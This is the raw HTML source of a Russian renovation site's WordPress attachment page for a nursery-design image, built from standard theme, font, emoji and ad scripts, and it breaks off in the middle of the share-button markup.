

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/dizajn-detskoj-komnaty-dlya-novorozhdennogo/29_min-2/
body_size: 99052
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_13838 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Варианты оформления спальни для младенца - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/dizajn-detskoj-komnaty-dlya-novorozhdennogo/29_min-2/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Варианты оформления спальни для младенца&raquo;" href="https://www.remontbp.com/dizajn-detskoj-komnaty-dlya-novorozhdennogo/29_min-2/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"48cd0405f3","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=13838' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-detskoj-komnaty-dlya-novorozhdennogo%2F29_min-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-detskoj-komnaty-dlya-novorozhdennogo%2F29_min-2%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-13838 attachmentid-13838 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-13838 post-loop-1 post-parity-odd post-entry-last single-big post  post-13838 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/dizajn-detskoj-komnaty-dlya-novorozhdennogo/29_min-2/' rel='bookmark' title='Постоянная ссылка: Варианты оформления спальни для младенца'>Варианты оформления спальни для младенца			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Февраль 15, 2014</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/dizajn-detskoj-komnaty-dlya-novorozhdennogo/29_min-2/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/admin/" title="Записи Администратор" rel="author">Администратор</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2014/02/29_min1.jpg'><img width="300" height="225" src="https://www.remontbp.com/wp-content/uploads/2014/02/29_min1-300x225.jpg" class="attachment-medium size-medium" alt="Варианты оформления спальни для младенца" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/29_min1-300x225.jpg 300w, https://www.remontbp.com/wp-content/uploads/2014/02/29_min1-705x529.jpg 705w, https://www.remontbp.com/wp-content/uploads/2014/02/29_min1-450x337.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/02/29_min1.jpg 770w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/dizajn-detskoj-komnaty-dlya-novorozhdennogo/29_min-2/&amp;t=%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D1%8B%20%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D1%86%D0%B0' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D1%8B%20%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D1%86%D0%B0&url=https://www.remontbp.com/?p=13838' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/dizajn-detskoj-komnaty-dlya-novorozhdennogo/29_min-2/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-detskoj-komnaty-dlya-novorozhdennogo%2F29_min-2%2F&amp;description=%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D1%8B%20%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D1%86%D0%B0&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2014%2F02%2F29_min1-705x529.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/dizajn-detskoj-komnaty-dlya-novorozhdennogo/29_min-2/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  